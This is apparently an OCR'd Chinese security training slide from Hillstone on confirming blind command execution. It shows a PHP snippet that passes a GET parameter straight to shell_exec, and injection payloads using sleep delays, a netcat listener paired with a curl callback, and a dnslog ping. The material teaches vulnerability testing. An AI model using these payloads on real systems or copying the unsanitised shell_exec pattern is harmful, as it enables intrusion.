 无回显命令执行|判断
Hillsto
山石网
<?php
highlight_file(__FILE__);
if(isset($_GET['cmd'])){
    shell_exec($_GET['cmd']);
}
?>
判断方法
1.延迟
?cmd=sleep 3
通过是否延时来判断该条命令是否有执行，有延时则
代表命令有执行,延迟3秒
2.HTTP请求
(1).在公网服务器监听监听端口
nc -lvp 4444
(2).向目标服务器发起http请求，执行curl命令
?cmd=curl ip:4444
如果向目标服务器发起http请求后，公网服务器监听端
口得到一些信息，就证明测试点存在命令执行漏洞
3.DNS 请求
dnslog
?cmd=ping 9y8y3k.dnslog.cn
11
www.hillstonenet.co